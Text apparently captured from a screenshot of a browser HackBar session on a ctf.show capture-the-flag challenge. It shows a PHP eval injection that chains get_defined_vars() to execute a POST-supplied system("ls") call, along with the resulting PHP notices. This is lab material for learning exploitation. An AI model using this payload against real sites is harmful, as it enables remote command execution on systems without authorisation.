 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
system("ls");
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
https://933886d5-0e7e-4024-8eef-74f043757f9e.challenge.ctf.show/?c=print_r(array_pop(next(get_defined_vars())));
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("ls");
Name
sec-ch-ua
Value
"Google Chrome";v="137", "Chr